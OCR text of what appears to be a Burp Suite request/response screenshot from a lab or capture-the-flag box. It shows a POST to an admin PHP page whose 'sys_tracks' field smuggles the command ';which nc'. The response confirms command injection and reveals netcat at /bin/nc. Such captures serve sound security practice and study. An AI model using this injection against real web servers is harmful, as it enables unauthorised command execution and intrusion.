 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /dev/admin.php HTTP/1.1
2 Host: bambi
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bambi
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://bambi/dev/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=83db93069d896591ae53db94be0671e5
14 Connection: keep-alive
15
16 sys_info=-h&sys_tracks=%2Fvar%2Ftmp%2Ftracks%2F;which+nc
95 <input type="checkbox" name="sys_tracks" value="/var/tmp/tracks/"/>
[+] Track Listing.
</label>
96
97
98 <input type="submit" value="Submit">
99 </form>
100 </br>
101 <form action="/dev/logout.php">
102 <input type="submit" value="Logout of Devon">
103 </form>
104
105 <pre style="font: Monospace; font-family: Lucida Console, Courier New, monospace;">
106 </br>
on_the_rocks.mp3
107 swingin_and_singing.mp3
108 voodew_hoodoo_people.mp3
109 /bin/nc
110 Filesystem Size Used Avail Use% Mounted on
111 overlay 34G 16G 17G 50% /
112 tmpfs 64M 0 64M 0% /dev
113 tmpfs 992M 0 992M 0% /sys/fs/cgroup
114 /dev/mapper/ubuntu--vg-ubuntu--lv 34G 16G 17G 50% /var/www
115 shm 64M 0 64M 0% /dev/shm
116 tmpfs 992M 0 992M 0% /proc/acpi
117 tmpfs 992M 0 992M 0% /proc/scsi
118 tmpfs 992M 0 992M 0% /sys/firmware
119 </pre>
120
121 </br>
122 <center>
123 <h3 align="center" id="white">
Bob:
</h3>
124 <h1 id="white">
Hey Sam, Devon, Johnny - You guys can see the available space left and the files in your
music directory here.</br>
I've gone ahead and made you guys all admin while we're in development.</br>
~Bob
Search
0 highlights
Search
0 highlights
Done